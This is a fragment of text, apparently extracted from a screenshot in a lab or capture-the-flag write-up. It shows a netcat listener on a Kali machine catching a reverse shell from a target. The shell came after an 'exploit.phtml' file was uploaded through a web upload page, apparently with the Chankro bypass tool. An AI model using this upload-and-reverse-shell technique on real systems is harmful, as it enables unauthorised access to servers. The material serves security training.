 (kali㉿kali)-[~/Downloads/Chankro]
$ nc -nvlp 8081
listening on [any] 8081 ...
connect to [192.168.1.43] from (UNKNOWN) [192.168.1.37] 56480
bash: cannot set terminal process group (782): Inappropriate ioctl for device
bash: no job control in this shell
<nMostCriticalInternetSecurityThreats/S3cR3t/files$
File System
Home
Upload your files × 192.168.1.37/S3cR3t/files/exp × +
192.168.1.37/S3cR3t/files/exploit.phtml
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB »